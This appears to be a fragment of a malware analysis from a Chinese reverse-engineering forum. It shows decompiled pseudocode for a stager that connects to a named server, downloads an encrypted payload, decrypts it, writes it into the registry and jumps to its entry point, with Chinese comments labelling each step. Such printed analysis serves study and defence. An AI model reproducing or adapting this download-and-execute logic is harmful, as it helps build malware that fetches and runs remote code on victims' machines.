 if ( (a1->connect)(a1->s, &a1->name, 0x10) != 0xFFFFFFFF )// 连接服务器 AG532.l5222.com
{
  s = a1->s;
  buf_1 = 0x79;
  if ( (a1->send)(s, &buf_1, 1, 0) > 0 )
  {
    v5 = 0;
    buf = (a1->VirtualAlloc)(0, 0x7F800, 0x3000, 4);
    if ( buf )
    {
      mem = 0;
      while ( 1 )
      {
        size = (a1->recv)(a1->s, buf, 0x7D000, 0);// 获取数据
        if ( size <= 0 )
          break;
        if ( !mem )
        {
          (a1->RtlMoveMemory)(&mem, buf, 4);
          if ( size <= 0xE )
            break;
          v9 = (a1->entry_addr + 1);
          ff_decrypt((buf + 4), &mem, 4);
        }
        (a1->RtlMoveMemory)(a1->entry_addr + v5, buf, size);
        v5 += size;
        if ( v5 == mem )
        {
          (a1->VirtualFree)(buf, 0, 0x8000);
          a1->entry_addr = (a1->entry_addr + 0xE);
          ff_decrypt(v9, a1->entry_addr, v5 - 0xE);// 解密
          ff_RegSetValueExA(a1, a1->unknow_0xb0 + 0xA, v14, a1->entry_addr, mem);// 设置注册表
          if ( a1->s != 0xFFFFFFFF )
            (a1->closesocket)(a1->s);
          ff_call_entry(a1);            // 调用入口点
          return 1;
        }
      }
    }
  }
}
吾爱破解论坛
www.52pojie.cn